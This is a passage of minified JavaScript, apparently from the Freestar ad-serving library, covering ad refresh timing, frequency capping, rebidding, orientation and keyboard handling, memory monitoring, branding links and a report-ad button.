e,t;return!((e=this.placement)!=null&&e.lazyAd&&!this.hasIntersectLazyAd&&((t=this.placement.selectedSize)==null?void 0:t.lazyLoadViewportHeight)>0||this.disableRefresh||this.pauseRefresh)}toggleRefresh(e){this.disableRefresh=e,this.refreshTime=e?0:this._getPlacementAdRefreshRate()}setRefreshCounter(e){this.refreshCounter=e}setRefreshTime(e){this.refreshTime=e||this._getPlacementAdRefreshRate()}isVisibilityThresholdMet(){return this.intersectionRatio>f_}incrementCounter(){if(!(this.refreshCounter>=this.refreshTime)){if(isNaN(this.refreshCounter)){this.refreshCounter=1;return}this.refreshCounter+=1}}canIncrementCounter(){var t;return((t=this.placement)==null?void 0:t.lazyAd)&&!this.hasIntersectLazyAd?(this.refreshCounter=0,!1):this.disableRefresh||this.isCounterStopped||this.refreshTime<=0||this.refreshCounter<0||!this.enableRefreshCounterOutOfView&&!this.isVisibilityThresholdMet()?!1:(this._logger.log(`${this.elementId} ${this.refreshCounter}`),!0)}_getPlacementAdRefreshRate(){let{ignoreSiteRefresh:e,adRefreshRate:t}=this.placement,s=e?t:this._siteRefreshRate;return this._getConfigOverrides({refreshRate:s})}_getConfigOverrides({refreshRate:e}){var t;if(!this._freestar.config.products)return e;for(let s of p_){if(!((t=this._freestar.config.products)!=null&&t[s])||!gt({placement:this.placement,type:`${s}Options`}))continue;let{refreshDisabled:n,refreshInterval:o}=this._freestar.config.products[s];if(n)return 0;if(o>15)return o}return e}get timesRefreshed(){return this._timesRefreshed}set timesRefreshed(e){cd.totalRefreshes+=e-this._timesRefreshed,this._timesRefreshed=e}};_(cd,"totalRefreshes",0);ld=cd});var ef,$_=f(()=>{M();N();Fe();H_();Zc();Mt();ef=class{constructor({logger:e,dispensaryData:t,freestar:s,win:r}){this._window=r,this._dispensaryData=t,this._logger=e,this._logger.setContext(dr),this._logger.setLevel(50),this._freestar=s,this._freestar.refreshLibrary=this.items={}}get count(){return this.items.length}get globalRefreshCount(){let[e]=Object.values(this.items);return(e==null?void 0:e.totalRefreshes)||0}getRefreshLibraryItem({slotId:e,placementName:t}){var s;return(s=this.items[e])!=null?s:Object.values(this.items).find(r=>r.placementName===t||r.observedElementId===e)}addToLibrary({elementId:e}){var d;if(!nd({elementId:e}))return;let{adRefreshRate:t,enableRefreshCounterOutOfView:s,placements:r}=this._dispensaryData.fsdata,n=we({freestar:this._freestar,slotId:e}),o=r.find(c=>c.name===n);if(!o||((d=o.interstitialOptions)==null?void 0:d.active)===!0){this._logger.log(`Cannot find placement for AD slot: ${e}`,{level:20});return}let a=new ld({placement:o,elementId:e,refreshAttributes:this.items[e],siteRefreshRate:t,freestar:this._freestar,logger:this._logger,win:this._window,enableRefreshCounterOutOfView:s,collapseEmptyDivs:this._dispensaryData.fsdata.collapseEmptyDivs});return Object.assign(this.items,{[e]:a}),this.items[e]}removeFromLibrary({elementId:e}){this.items[e]&&delete this.items[e]}toggleRefreshForAll({disableRefresh:e}){var t;for(let s in this.items)(t=this.items[s])==null||t.toggleRefresh(e)}toggleRefreshForItem({slotId:e,placementName:t,disableRefresh:s}){let r=this.getRefreshLibraryItem({slotId:e,placementName:t});r==null||r.toggleRefresh(s)}updateAllItems({attributes:e}){for(let t in this.items){let s=this.items[t];Object.assign(s,e)}}updateLibraryItem({slotId:e,placementName:t,attributes:s}){let r=this.getRefreshLibraryItem({slotId:e,placementName:t});r&&Object.assign(r,s)}clearLibrary(){for(let e in this.items)this.removeFromLibrary({elementId:e})}};b.class(ef,{token:l.REFRESH_LIBRARY,dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.LOGGER,l.DISPENSARY_DATA]})});var tf,q_,sf=f(()=>{tf={LANDSCAPE:"landscape",MOBILE:"mobile"},q_=1e3});var Sn,rf=f(()=>{sf();Sn=({width:i,height:e})=>i>e?tf.LANDSCAPE:tf.MOBILE});var nf,Y_=f(()=>{M();N();$e();yt();ri();sf();he();We();rf();nf=class{constructor({dispensaryData:e,freestar:t,eventBus:s,adRefresher:r,gamManager:n,adSlotsManager:o,win:a=window}){this._dispensaryData=e,this._freestar=t,this._adRefresher=r,this._eventBus=s,this._gamManager=n,this._adSlotManager=o,this._win=a,this.orientation=this._currentDeviceOrientation,this._shouldRecreateSlots=this._dispensaryData.fsdata.reorientationRefresh&&!this._freestar.config.disableReorientation&&[_e,bi].indexOf(this._freestar.deviceInfo.device.type)>-1,this._shouldRecreateSlots&&!t.config.alwaysRefresh&&(t.config.alwaysRefresh=e.fsdata.placements.map(({name:d})=>d)),this._subscribeToEvents()}_subscribeToEvents(){this._win.visualViewport.addEventListener("resize",Ls(()=>{this.orientation!==this._currentDeviceOrientation&&(this.orientation=this._currentDeviceOrientation,this._eventBus.emit(kg,{orientation:this.orientation}),this._onOrientationChange())},q_))}_recreateSlot(e){this._adSlotManager.deleteAdSlots([e.name]);let t=this._gamManager.createSlot({placement:e,id:e.name});Oi(t,e.name,{fs_ad_product:He(e),fs_ad_optimization:Ht(e)})}_onOrientationChange(){fd(),this._shouldRecreateSlots&&this._recreateSlots()}_recreateSlots(){let e=[],t=this._freestar.config.removeRefresh||[],s=this._freestar.config.alwaysRefresh||[];this._dispensaryData.fsdata.placements.forEach(r=>{document.getElementById(r.name)&&(this._freestar.config.enabled_slots&&this._freestar.config.enabled_slots.indexOf(r.name)>-1&&!r.stickyFooter&&t.indexOf(r.name)===-1?(this._recreateSlot(r),e.push(r.name)):s.indexOf(r.name)>-1&&(this._recreateSlot(r),e.push(r.name)))}),e.length&&this._adRefresher.refresh({elementIds:e})}get _currentDeviceOrientation(){let e=this._win.innerWidth||this._win.document.documentElement.clientWidth,t=this._win.innerHeight||this._win.document.documentElement.clientHeight;return Sn({width:e,height:t})}};b.class(nf,{token:l.DEVICE_ORIENTATION_TRACKER,dependencies:[l.WINDOW,l.FREESTAR,l.DISPENSARY_DATA,l.EVENT_BUS,l.AD_REFRESHER,l.GAM_MANAGER,l.AD_SLOTS_MANAGER]})});var of=f(()=>{Y_();rf()});var af,j_=f(()=>{M();N();We();of();af=class{constructor({logger:e,adRefresher:t,dispensaryData:s,freestar:r,win:n=window}){_(this,"keyboardIsOpen",!1);_(this,"resizeDelay",1e3);var o,a,d,c;!s.fsdata.pauseRefreshOnVirtualKeyboard||[_e,bi].indexOf(r.deviceInfo.device.type)===-1||(this._freestar=r,this._adRefresher=t,this._logger=e,this._logger.setContext(l.VIRTUAL_KEYBOARD_REFRESH_CONTROL),this._win=n,this.initialOrientation=Sn({width:(a=(o=this._win)==null?void 0:o.visualViewport)==null?void 0:a.clientWidth,height:(c=(d=this._win)==null?void 0:d.visualViewport)==null?void 0:c.clientHeight}),this.maxViewportHeight=this._getMaxViewportHeight(),this._attachListeners())}_attachListeners(){this._win.visualViewport.addEventListener("resize",e=>this.onResizeDelayed(e))}_getMaxViewportHeight(){let e=document.createElement("div");e.style.position="absolute",e.style.top="0",e.style.left="0",e.style.width="1px",e.style.height="100svh",e.style.visibility="hidden",document.body.appendChild(e);let t=e.offsetHeight;return e.remove(),t}onResizeDelayed(){this.keyboardIsOpen?(clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this._onResize()},this._freestar.keyboardRefreshControlDelay||this.resizeDelay)):(clearTimeout(this.resizeTimeout),this._onResize())}_onResize(){var s,r;let e=this._win.visualViewport.height,t=Sn({width:(s=document==null?void 0:document.documentElement)==null?void 0:s.clientWidth,height:(r=document==null?void 0:document.documentElement)==null?void 0:r.clientHeight});t!==this.initialOrientation?(this.initialOrientation=t,this.maxViewportHeight=this._getMaxViewportHeight()):e>this.maxViewportHeight&&(this.maxViewportHeight=e),e<.9*this.maxViewportHeight?this.keyboardIsOpen||(this.keyboardIsOpen=!0,this.onKeyboardOpen()):this.keyboardIsOpen&&(this.keyboardIsOpen=!1,this.onKeyboardClose())}onKeyboardOpen(){this._logger.log("Keyboard opened, pausing ad refresh."),this._adRefresher.pause()}onKeyboardClose(){this._logger.log("Keyboard closed, resuming ad refresh."),this._adRefresher.resume()}};b.class(af,{token:l.VIRTUAL_KEYBOARD_REFRESH_CONTROL,dependencies:[l.LOGGER,l.AD_REFRESHER,l.DISPENSARY_DATA,l.FREESTAR,{token:"window",alias:"win"}]})});function ur({placement:i,product:e=void 0,callback:t=void 0,timeout:s=!1,timestamp:r=!1}){this.placement=i,this.product=e,this.productKey=e+"Options",this.timeout=s,this.timestamp=r,this.resetIteration=()=>{this.iteration=0,sessionStorage.setItem(this.key,this.iteration.toString()),freestar.log(1,"Frequency Cap : reset iteration")},this.cleanUpIfTimedOut=()=>{this.timeout&&Date.now()-this.timestamp>=this.timeout&&(this.resetIteration(),this.timestamp=Date.now())},this.incrementIteration=()=>{this.iteration++,sessionStorage.setItem(this.key,this.iteration.toString())},this.subtractIteration=()=>{freestar.log(1,"Frequency Cap : iteration will remove this attempt as an iteration. Setting new sessionStorage item value."),this.iteration--,sessionStorage.setItem(this.key,this.iteration.toString())},this.fetchCap=()=>this.placement[this.productKey]&&i[this.productKey].cap>0?i[this.productKey].cap:-1,this.fetchIteration=()=>{let n=sessionStorage.getItem(this.key);return Number(n)?Number(n):0},this.allowProduct=()=>this.cap>0?this.iteration>=this.cap?(freestar.log(1,`Frequency Cap: iteration of ${this.iteration} is higher than cap of ${this.cap}. ${this.product} will not run again until the ${this.timeout?"timeout":"session"} ends.`),!1):(freestar.log(1,`Frequency Cap: iteration of ${this.iteration+1} is lower than or equal to the cap of ${this.cap}. Continue with ${this.product}.`),!0):!1,this.cap=this.fetchCap(),this.key=`fs.${this.product}.${this.placement.name}.frequencycap`,this.iteration=this.fetchIteration(),this.callback=t}function K_(i){let e=we({slotId:i.slot.getSlotElementId()});e&&freestar.frequencyLibrary[e]&&freestar.frequencyLibrary[e].cap&&(i.isEmpty?i.isEmpty&&freestar.frequencyLibrary[e].callback&&freestar.frequencyLibrary[e].callback(!0):freestar.frequencyLibrary[e].incrementIteration())}var bn=f(()=>{Fe()});var An,dB,W_,df,Q_,J_,lf=f(()=>{An="rbm",dB=`fs.${An}`,W_=["ttd","ttdfsx","ttds2s"],df="RENDER BID MIDWAY V1.0.0",Q_={title:df,styles:"background: black; color: white; border-radius: 3px; padding: 3px"},J_=1});var wn,Z_,X_,eE=f(()=>{lf();xe();et();wn={blockedSiteIDs:[1575,1910,1748,1841,6326,2410,1783,1675,1676,1677,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687,1688,1689,1690,1691,1692,1693,1694,1911,1912,1913,1914,1915,1916,1917,1918,1919,1920,1921,1922,1923,1924,1925,1926,1927,1928,1929,1930,1931,1932,1933,1934,1935,1936,1937,1938,1939,1940,1941,1942,1943,1944,1945,1946,1947,1948,1949,1950,1951,1952,1953,1955,1956,1957,1958,1959,1960,1961,1962,1963,1964,1965,1966,1967,1968,1969,1970,1971,1972,1973,1974,1975,1985,2095,2132,2170,2232,2244,2511,5491,1756,2372,1556,2086,2087,2192,2193,2194,2195,2196,2197,2198,2199,2200,2201,2202,2203,2204,2205,2206,2207,2208,2209,2210,2211,2212,2213,2214,2215,2216,2217,2218,2219,2351,2352,2353,2354,2355,2356,2357,2358,2359,2360,2361,2362,2363,2364,2365,2366,2367,2394,2395,2396,2397,2398,2399,2400,2401,2402,2403,2404,2405,2426,3516,5344,3107,3108,3109,3110,3111,3234,6152,6603,1556,1495,6302],default:{percentage:.4},siteSpecific:[{activeSiteIds:[6615,6125,533],percentage:.5},{activeSiteIds:[5926,5927,5928,5929,5930,5931,5932,5933,5934,5935,5936,5937,5938,5939,5940,5941,5942,5943,5944,5960],percentage:2},{activeSiteIds:[7185],percentage:.4,timeout:60*1e3*5}]},Z_=()=>{let i=JSON.parse(Y({key:`fs.${An}`}))||{};if(!wn.blockedSiteIDs.includes(freestar.fsdata.siteId)&&typeof i.inTest=="undefined"){let e=wn.siteSpecific.filter(r=>{if(r.activeSiteIds.includes(freestar.fsdata.siteId))return r}).shift(),t=(e==null?void 0:e.percentage)||wn.default.percentage,s=Math.random();i.inTest=s<t,e!=null&&e.timeout&&(i.timeout=e==null?void 0:e.timeout,i.timestamp=Date.now()),ve({key:`fs.${An}`,value:i,type:q.object})}return i.inTest&&i.side===1&&freestar.log(Q_,"Session is participating in test..."),$(`fs-use-${An}`)||i.inTest},X_=()=>wn.siteSpecific.filter(e=>{if(e.activeSiteIds.includes(freestar.fsdata.siteId))return e}).shift()||wn.default});var cf,ff,tE=f(()=>{M();N();Xt();tt();bn();lf();eE();cf=class{constructor({placement:e,nativeRenderManager:t,prebid:s=null,logger:r,analytics:n}){this.placement=e,this.prebid=s,this._analytics=n,this._logger=r,this._nativeRenderManager=t,this.placement.rbmOptions={cap:J_};let o=X_();this.frequencyCapManager=new ur({placement:this.placement,product:"rbm",timeout:o==null?void 0:o.timeout,timestamp:o==null?void 0:o.timestamp})}renderAd(){if(!this.prebid||(this.frequencyCapManager.cleanUpIfTimedOut(),this._logger.log([this.prebid.code,`Can render an ad? ${this.frequencyCapManager.allowProduct()}`]),!this.frequencyCapManager.allowProduct()))return;let e=this._nativeRenderManager.getHighestBid(this.prebid.code,W_);this._logger.log([this.prebid.code,`Found an ad?? ${!!e}`]),e&&this._nativeRenderManager.renderAd(e,this.prebid.code).then(()=>{this.frequencyCapManager.incrementIteration();let{adId:t}=e;this._analytics.track(new J({eventName:"RENDER_BID_MIDWAY",eventType:"SUCCESS",data:{adId:t}}))}).catch(t=>{this._logger.log([this.prebid.code,`Error native rendering prebid ad: ${t}`])})}},ff=class{constructor({nativeRenderManager:e,logger:t,analytics:s}){this._nativeRenderManager=e,this._logger=t,this._analytics=s,this._logger.setContext(df),this.trackers={}}renderAd({elementId:e}){if(Z_())try{if(!this._nativeRenderManager.isEnabled){this._logger.log("Native render is not enabled");return}let t=this.getAdUnit(e);if(!t){this._logger.log(`No adUnit found for elementId: ${e}`);return}let{placement:s,prebid:r}=t;if(!(s!=null&&s.name)){this._logger.log(`Invalid placement for elementId: ${e}`);return}this.ensureTracker(s,r),this.trackers[s.name].renderAd()}catch(t){this._logger.log(`Error in renderAd: ${t.message}`)}}getAdUnit(e){return this.adUnitManager||(this.adUnitManager=ae),this.adUnitManager.getAdUnitBySlotElementId(e)||this.adUnitManager.getAdUnitByPrebidCode(e)}ensureTracker(e,t){this.trackers[e.name]||(this.trackers[e.name]=new cf({placement:e,prebid:t,nativeRenderManager:this._nativeRenderManager,logger:this._logger,analytics:this._analytics}))}};b.class(ff,{token:l.RENDER_BID_MIDWAY,dependencies:[l.NATIVE_RENDER_MANAGER,l.LOGGER,l.ANALYTICS]})});var Cw,uf,iE=f(()=>{M();N();Cw=6e3,uf=class{constructor(){this.lastRefreshTime=0}allowed(){return Date.now()-this.lastRefreshTime>Cw}updateLastRefreshTime(){this.lastRefreshTime=Date.now()}};b.class(uf,{token:l.GLOBAL_REFRESH_USER_IDS_STATE})});var Li,ud=f(()=>{Li=class{constructor(){_(this,"_bidRequestLibrary",new Map)}getSignal(e){return this._bidRequestLibrary.has(e)&&(this._bidRequestLibrary.get(e).reject(),this._bidRequestLibrary.delete(e)),new Promise((t,s)=>{this._bidRequestLibrary.set(e,{resolve:t,reject:s})})}getPendingRequest(e){return this._bidRequestLibrary.has(e)?()=>{this._bidRequestLibrary.get(e).resolve(),this._bidRequestLibrary.delete(e)}:null}shouldRefresh(){return!0}fetchBids(){}refresh(){}}});var hf,sE=f(()=>{ud();Z();M();N();hf=class extends Li{constructor({gamManager:e,logger:t,freestar:s,rebidManager:r,bidsManager:n}){super(),this._gamManager=e,this._freestar=s,this._logger=t,this._rebidManager=r,this._bidsManager=n}fetchBids({elementId:e,refreshLibraryItem:t}){let s=this.getSignal(e);t.dataRefreshId=be(),this._freestar.refreshSlots.push({refreshId:t.dataRefreshId});let r=this._gamManager.instance.pubads().getSlots().find(n=>n.getSlotElementId()===e);this._bidsManager.requestBids({elementIds:[e],slots:[r],sendAdserverSignal:s})}refresh({elementId:e,refreshLibraryItem:t}){var n;this._logger.log(`freestar.refresh ${e}`),this._rebidManager.reset({elementId:e}),t.setRefreshTime();let s=this._gamManager.instance.pubads().getSlots().find(o=>o.getSlotElementId()===e);s.setTargeting("fsrefresh",`${(n=t.timesRefreshed)!=null?n:0}`);let r=this.getPendingRequest(e);typeof r=="function"?r():(t.dataRefreshId=be(),this._freestar.refreshSlots.push({refreshId:t.dataRefreshId}),this._bidsManager.requestBids({elementIds:[e],slots:[s]}))}};b.class(hf,{token:l.DEFAULT_REFRESHER,dependencies:[l.FREESTAR,l.LOGGER,l.REBID_MANAGER,l.GAM_MANAGER,l.BIDS_MANAGER]})});var rE=f(()=>{V_();$_();j_();tE();iE();sE();Xc()});var pf,nE=f(()=>{Z();Fe();N();hs();nr();M();Ys();ze();pf=class{constructor({bidsManager:e,analytics:t,gamManager:s,logger:r}){this._bidsManager=e,this._gamManager=s,this._analytics=t,this._logger=r,this._logger.setContext(l.REBID_MANAGER),this._idealAdStackManager=X(),this.map={}}getStatus({adUnitCode:e=null}){if(e)return this.getStatusByAdUnitCode({adUnitCode:e})}getStatusByAdUnitCode({adUnitCode:e}){return this.map[e]}isAbleToRebid({elementId:e}){return this.map[e]?this.map[e].count<1:!0}isValidPlacement({placement:e=!1}){return e&&!e.interstitialOptions.active}rebid({elementId:e,slot:t}){this._logger.log(`Rebidding for ${e}`),this._bidsManager.requestBids({elementIds:[e],slots:t})}handleAdBlocked({elementId:e}){if(!this._idealAdStackManager.isRebidAllowed()){this._logger.log(`DAS rebid rules prevent rebid for blocked ad on ${e}`);return}if(!this.isAbleToRebid({elementId:e})){this._logger.log(`Blocked ad rebid attempts exceeded for ${e}`);return}this.track({elementId:e});let t=re({name:we({slotId:e})}),s=this._gamManager.instance.pubads().getSlots().find(r=>r.getSlotElementId()===e);s&&this.updateKeyValues({slot:s,data:{[pe.REBID]:String(this.map[e].count)}}),Nt().getFloorsData({placement:t,slotId:e,callback:({result:r})=>{this._logger.log(`Floors called for rebid for blocked ad on ${t.name}`),r&&s.updateTargetingFromMap(r),this.rebid({elementId:e,slot:s})},isRebid:!0})}handleNoBidScenario(e,t){let{slot:s}=e,r=re({name:we({slotId:t})});if(this._analytics.track(new J({eventName:`EVENT_IS_EMPTY_CAN_REBID=${this.isValidPlacement({placement:r})&&this.isAbleToRebid({elementId:t})}`,eventType:"REBID",data:{event:e}})),!!this.isValidPlacement({placement:r})){if(this.isAbleToRebid({elementId:t})){this.track({elementId:t}),this.updateKeyValues({slot:s,data:{[pe.REBID]:String(this.map[t].count)}}),Nt().getFloorsData({placement:r,slotId:t,callback:({result:n})=>{this._logger.log(`Floors called for rebid for blocked ad on ${r.name}`),n&&s.updateTargetingFromMap(n),this.rebid({elementId:t,slot:s})},isRebid:!0});return}this._logger.log(`Rebid attempts exceeded ${t}`),this.reset({elementId:t})}}resetRebidStatus(e){this.map[e]&&(this.reset({elementId:e}),this._logger.log(`Rebid successful ${e}`))}reset({elementId:e}){let t=this._gamManager.getSlot({elementId:e});t&&this.updateKeyValues({slot:t,data:{[pe.REBID]:"0"}}),delete this.map[e]}track({elementId:e,type:t="EMPTYRESPONSE"}){this.map[e]||(this.map[e]={count:0,type:t}),this.map[e].count+=1}updateKeyValues({slot:e,data:t}){e.updateTargetingFromMap(t)}};b.class(pf,{token:l.REBID_MANAGER,dependencies:[l.BIDS_MANAGER,l.ANALYTICS,l.LOGGER,l.GAM_MANAGER]})});var oE=f(()=>{nE()});var aE=f(()=>{xe();vi();zs()});var dE,lE=f(()=>{dE={sampleInterval:6e4,maxSnapshots:180,warningThresholdMb:200,criticalThresholdMb:500,minLeakThreshold:512e3}});var Mi,cE=f(()=>{Mi=i=>{let e=["B","KB","MB","GB"],t=i,s=0;for(;t>=1024&&s<e.length-1;)t=t/1024,s++;return`${t.toFixed(2)} ${e[s]}`}});var hd,fE=f(()=>{lE();N();hs();xe();vi();cE();M();hd=class{constructor(e){this._logger=e.logger,this._logger.setContext(l.MEMORY_MONITOR),this._analytics=e.analytics,this._deviceInfo=e.deviceInfo,this._geoInfo=e.geoInfo,this._refreshLibrary=e.refreshLibrary;let s=!!Y({key:cs}),r=window.performance&&window.performance.memory,n=s||Math.random()<=.05;if(!r||!n){this.enabled=!1,this.intervalId=null;return}this.enabled=!0,this.snapshots=[],this.intervalId=null,this.options=A({},dE)}start(){this.enabled&&(this._takeSnapshot(),this.intervalId||(this.intervalId=setInterval(()=>this._takeSnapshot(),this.options.sampleInterval)))}stop(){this.intervalId&&(clearInterval(this.intervalId),this.intervalId=null)}_getDisplayedAdsCount(){var s;let e=Object.keys(((s=window==null?void 0:window.freestar)==null?void 0:s.refreshLibrary)||{}).length||0,t=this._refreshLibrary.globalRefreshCount;return e+t}_getMemoryUsage(){let{usedJSHeapSize:e=0,totalJSHeapSize:t=0,jsHeapSizeLimit:s=0}=window.performance&&window.performance.memory||{};return{usedJSHeapSize:e,totalJSHeapSize:t,jsHeapSizeLimit:s}}_takeSnapshot(){let e=this._getMemoryUsage(),t=Date.now();if(this.snapshots.length>0){let s=this.snapshots[this.snapshots.length-1],r=(t-s.timestamp)/1e3,n=e.usedJSHeapSize-s.usedJSHeapSize,o=1024*1024,a=n/r/o,d=a*60;this._trackGrowthRate({currentUsage:e.usedJSHeapSize,previousUsage:s.usedJSHeapSize,memoryDiff:n,growthRatePerSecond:a,growthRatePerMinute:d,timeDiffSeconds:r})}this.snapshots.push(A({timestamp:t},e)),this.snapshots.length>this.options.maxSnapshots&&this.snapshots.shift(),e.usedJSHeapSize>this.options.criticalThresholdMb*1024*1024?this._handleCriticalMemory(e):e.usedJSHeapSize>this.options.warningThresholdMb*1024*1024&&this._handleWarningMemory(e)}_trackGrowthRate({currentUsage:e,previousUsage:t,memoryDiff:s,growthRatePerSecond:r,growthRatePerMinute:n,timeDiffSeconds:o}){let a=this._formatDeviceInfo(),d=this._getDisplayedAdsCount(),c=new J({eventName:"MEMORY_MONITOR",eventType:"GROWTH_RATE",data:{currentUsage:e,previousUsage:t,memoryDiff:s,growthRatePerSecond:r.toFixed(2),growthRatePerMinute:n.toFixed(2),timeDiffSeconds:o,currentUsageFormatted:Mi(e),deviceInfo:a,timestamp:Date.now(),adsCount:d}});this._analytics.track(c)}_detectMemoryLeak(){if(this.snapshots.length<3)return null;let e=this.snapshots.slice(-3),t=[];for(let r=1;r<e.length;r++){let n=e[r-1],o=e[r],a=(o.timestamp-n.timestamp)/1e3,c=(o.usedJSHeapSize-n.usedJSHeapSize)/a;t.push(c)}return t.every(r=>r>this.options.minLeakThreshold)?{averageGrowthRate:t.reduce((r,n)=>r+n,0)/t.length,lastSnapshot:this.snapshots[this.snapshots.length-1]}:null}getReport(){if(this.snapshots.length===0)return null;let e=this.snapshots[this.snapshots.length-1],t=this.snapshots[0],s=e.usedJSHeapSize-t.usedJSHeapSize,r=(e.timestamp-t.timestamp)/1e3;return{currentUsage:Mi(e.usedJSHeapSize),totalGrowth:Mi(s),growthRate:Mi(s/r)+"/s",snapshots:this.snapshots,potentialLeak:this._detectMemoryLeak()}}_handleWarningMemory(e){this._logger.log(`Memory usage warning: ${Mi(e.usedJSHeapSize)}`)}_handleCriticalMemory(e){this._logger.log(`Critical memory usage: ${Mi(e.usedJSHeapSize)}`);let t=this._formatDeviceInfo(),s=this._getDisplayedAdsCount();this._analytics.track(new J({eventName:"MEMORY_MONITOR",eventType:"CRITICAL",data:{usedJSHeapSize:e.usedJSHeapSize,totalJSHeapSize:e.totalJSHeapSize,jsHeapSizeLimit:e.jsHeapSizeLimit,formattedUsed:Mi(e.usedJSHeapSize),deviceInfo:t,timestamp:Date.now(),adsCount:s}}))}_formatDeviceInfo(){var t,s,r,n,o,a,d,c;let e=(t=this._geoInfo)==null?void 0:t.iso;return{browser:{name:(s=this._deviceInfo.browser)==null?void 0:s.name,version:(r=this._deviceInfo.browser)==null?void 0:r.version},device:{type:(n=this._deviceInfo.device)==null?void 0:n.type,os:(o=this._deviceInfo.os)==null?void 0:o.name,osVersion:(a=this._deviceInfo.os)==null?void 0:a.version},engine:{name:(d=this._deviceInfo.engine)==null?void 0:d.name,version:(c=this._deviceInfo.engine)==null?void 0:c.version},geo:{country:e}}}};b.class(hd,{token:l.MEMORY_MONITOR,defaultAlias:"memoryMonitor",dependencies:[l.LOGGER,l.FREESTAR,l.ANALYTICS,l.DEVICE_INFO,l.GEO_INFO,l.REFRESH_LIBRARY],factory:({dependencies:i})=>new hd(i)})});var uE=f(()=>{aE();fE()});var ki,pd=f(()=>{ki=class{getElement(){throw new Error("Method not implemented.")}destroy(){}get enabled(){return!0}}});var ke,hE,pE,mE,md=f(()=>{fe();ke={NO_BRANDING:"NO_BRANDING",GREEN:"GREEN",GRAYSCALE:"GRAYSCALE",GREEN_FOOTER_ONLY:"GREEN_FOOTER_ONLY",GRAYSCALE_FOOTER_ONLY:"GRAYSCALE_FOOTER_ONLY"},hE=`${Qt}/imgs/fslogo-green.svg`,pE=`${Qt}/imgs/fslogo-grayscale.svg`,mE={[ke.GREEN]:hE,[ke.GRAYSCALE]:pE,[ke.GREEN_FOOTER_ONLY]:hE,[ke.GRAYSCALE_FOOTER_ONLY]:pE}});var Tn,mf=f(()=>{md();Tn=i=>!i||i===ke.NO_BRANDING?null:mE[i]});var Ow,gd,gf,_f,gE=f(()=>{M();pd();Xe();ne();N();yt();fe();md();mf();rs();Ow="fsbranding",gd=class extends ki{constructor({placement:e,dispensaryData:t,win:s=window}){super(),this._win=s,this._placement=e,this._dispensaryData=t}get enabled(){return!!this.getLogoUrl(this._placement)}getElement(){return this.enabled?w({type:"a",style:{color:"#999"},attributes:{href:this.getLink(this._placement),target:"_blank",rel:"noreferrer"},textContent:"Freestar.com"},this._win.document):null}getLogoUrl(){var r,n,o;let e=$(Ow,this._win);if((r=this._placement)!=null&&r.freestarBrandingDisabled&&!e)return null;let{branding:t}=this._dispensaryData.fsdata,s=Tn(t);return e&&(s=Tn(ke.GREEN)),(o=(n=this._placement)==null?void 0:n.stickyFooterOptions)!=null&&o.active?s:[ke.GREEN_FOOTER_ONLY,ke.GRAYSCALE_FOOTER_ONLY].includes(t)?null:s}getLink(e){let t=He(e);return`https://ads.${gi}/?${new URLSearchParams({[Qr]:"branding",[Wr]:t,[Kr]:this._dispensaryData.fsdata.domain,[Jr]:e.name}).toString()}`}},gf=class extends gd{getElement(){let e=this.getLogoUrl(this._placement);return e?w({type:"div",classList:["__fs-branding"],children:[w({type:"a",attributes:{href:this.getLink(this._placement),target:"_blank",rel:"noreferrer"},children:[w({type:"img",src:e,attributes:{alt:"freestar",width:"14",height:"14"}},this._win.document)]},this._win.document)]},this._win.document):null}},_f=class{constructor({dispensaryData:e,win:t}){this._dispensaryData=e,this._win=t}createLink(e){return new gd(this._getParams(e))}createIcon(e){return new gf(this._getParams(e))}getGlobalBranding(){let{branding:e}=this._dispensaryData.fsdata;return!e||[ke.NO_BRANDING,ke.GRAYSCALE_FOOTER_ONLY,ke.GREEN_FOOTER_ONLY].includes(e)?null:e}_getParams(e){return{placement:e,dispensaryData:this._dispensaryData,win:this._win}}};b.class(_f,{token:l.BRANDING,dependencies:[l.DISPENSARY_DATA,{token:l.WINDOW,alias:"win"}]})});var Ef,xw,_d,yf,If,Sf,_E=f(()=>{M();pd();Xe();ne();N();jr();Ef="Report This Ad",xw="fsreportad",_d=class extends ki{constructor({id:t,placement:s,confiantReportThisAdEnabled:r,idealAdStackManager:n,confiant:o,win:a=window}){super();_(this,"_report",t=>{t.preventDefault(),t.stopPropagation(),this._confiant.reportSingleAd(this._id)});this.placement=s,this._confiantReportThisAdEnabled=r,this._confiant=o,this._id=t,this._win=a,this._idealAdStackManager=n,this._abortController=new AbortController,this._createElement()}getElement(){return this._element}destroy(){var t;this._abortController.abort(),(t=this._element)==null||t.remove(),this._element=null}_createElement(){throw new Error("Method not implemented.")}get enabled(){var s,r;return $(xw,this._win)?!0:(r=(s=this.placement)==null?void 0:s.adQualityOptions)!=null&&r.disabled?!1:!!(So()==="CONFIANT"&&this._confiantReportThisAdEnabled&&this._idealAdStackManager.allowConfiant())}},yf=class extends _d{_createElement(){this.enabled&&(this._element=w({type:"button",classList:["fs-report-ad-button"],attributes:{"aria-label":Ef},innerHTML:Ef},this._win.document),this._element.addEventListener("click",this._report,{signal:this._abortController.signal}))}},If=class extends _d{_createElement(){if(!this.enabled)return null;let e=w({type:"button",classList:["fs-report-ad-button-icon"],attributes:{"aria-label":Ef}},this._win.document);e.addEventListener("click",this._report,{signal:this._abortController.signal}),this._element=w({children:[e]},this._win.document)}},Sf=class{constructor({dispensaryData:e,win:t,idealAdStackManager:s,adQualityManager:r}){var n,o;this._confiant=r.provider,this._win=t,this._idealAdStackManager=s,this._confiantReportThisAdEnabled=(o=(n=e.fsdata)==null?void 0:n.adQualityOptions)==null?void 0:o.confiantReportThisAdEnabled}createTextButton(e,t){return new yf(this._getParams(e,t))}createIconButton(e,t){return new If(this._getParams(e,t))}_getParams(e,t){return{id:e,placement:t,confiant:this._confiant,confiantReportThisAdEnabled:this._confiantReportThisAdEnabled,win:this._win,idealAdStackManager:this._idealAdStackManager}}};b.class(Sf,{token:l.REPORT_AD,dependencies:[l.DISPENSARY_DATA,l.IDEAL_AD_STACK_MANAGER,{token:l.WINDOW,alias:"win"},l.AD_QUALITY_MANAGER]})});var Ed,bf,Af,wf,EE=f(()=>{M();pd();Fe();N();Ps();sn();qt();Z();Fa();Ed=class extends ki{constructor(e=window){super(),this._win=e}getElement(){return w({classList:["fs-branding-spacer"]},this._win.document)}},bf=class{constructor(e=[]){this._element=null,this._components=e}getElement(){return this._element}hide(){this._element&&(this._element.style.visibility="hidden")}show(){this._element&&(this._element.style.visibility="visible")}destroy(){var 